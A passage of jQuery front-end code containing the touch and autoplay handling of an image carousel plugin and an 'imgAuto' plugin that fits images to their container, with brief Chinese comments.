        e.stopPropagation();
        moveIn = false;
        oIndex = -oLL/3 - $(this).index();
        move();
    });

    t.on("touchstart",function(e){
        moveIn = false;
        oUl.css('transition','transform 0ms');
        t.roll_stop();
        sx = e.originalEvent.changedTouches[0].clientX;
        downTime = Date.now();
        _l = oUl.position().left;
        _w = t.width()/json.num;
    });
    t.on("touchmove",function(e){
        e.preventDefault();
        ex = e.originalEvent.changedTouches[0].clientX - sx;
        if (ex > _w/3) {
            oUl.css('transform','translate3d('+ ( _l + _w/3 + 2*_w/3 * (1 - (_w/3) / ex) ) +'px, 0px, 0px)');
        }else if(ex < -_w/3) {
            oUl.css('transform','translate3d('+  ( _l - _w/3 - 2*_w/3 * (1 - (-_w/3) / ex) ) +'px, 0px, 0px)');
        }else{
            oUl.css('transform','translate3d('+ (_l + ex) +'px, 0px, 0px)');
        }
    });
    t.on("touchend",function(e){
        outer = false;
        if (oIndex >= 0 && ex > 0) {
            oIndex = -1;
            outer = 1;
        }
        if (oIndex <= - (oLL - json.num) && ex < 0) {
            oIndex = - (oLL - json.num) + 1;
            outer = 2;
        }
        ex = e.originalEvent.changedTouches[0].clientX - sx;
        if ( ex >= _w/3 || (Date.now() - downTime < 300 && ex > 30 || outer == 1) ) {
            move('+');
        }else if( ex < -_w/3 || (Date.now() - downTime < 300 && ex < -30) || outer == 2){
            move('-');
        }else{
            move();
        }
        t.roll_start();
    });

    timer = setInterval(function(){
        move('-');
    }, json.timer);

    suspend.hover(function(){
        t.roll_stop();
    },function(){
        t.roll_start();
    });

    t.fadeTo("slow", 1);
    return this;
};

$.fn.imgAuto = function(co, fn){
    fn = fn || {};
    var fncall = function(name, arg){
        if (typeof fn[name] === 'function') fn[name](arg);
    };
    $(this).each(function(){
        var t = $(this),
            img = new Image(),
            cover = t.attr('img-Auto') == 'cover'||co?true:false,
            _w = t.attr('width'),
            _h = t.attr('height'),
            boxScale = t.attr('box-Scale'),
            box;
        t.css({'display':'block','opacity':0});
        img.src = t.attr('src');
        if ( !t.parent().hasClass('imgAuto_box') && ( t.attr('no-Box') || _w && _h ) ) {
            box = $('<div class="imgAuto_box"></div>');
            box.css({
                "width":_w,
                "height":_h
            });
            t.wrapAll(box);
        }
        box = t.parent();
        box.css('overflow', 'hidden');
        if (boxScale) {
            mk.scale(box, boxScale)
        };
        function move (){
            if (img.width>0 || img.height>0) {
                fncall('imgAutoStart', img);
                var i_w = img.width;//原图宽
                var i_h = img.height;//原图高
                var b_w = box.width();//父元素宽
                var b_h = box.height();//父元素高
                if ( i_w/i_h < b_w/b_h === cover ) {
                    t.css({'width':'100%','height':'auto','margin':-(b_w / (i_w/i_h) - b_h)/2 + 'px 0 0 0'});
                }else{
                    t.css({'width':'auto','height':'100%','margin':'0 0 0 ' + -(b_h * (i_w/i_h) - b_w)/2 + 'px'});
                }
                fncall('callback', img);
            }else{
                setTimeout(move);
            }
        }
        var throttled = mk.letter(move);
        $(window).resize(throttled);
        t.fadeTo('fast', 1);
    });
    return this;
};
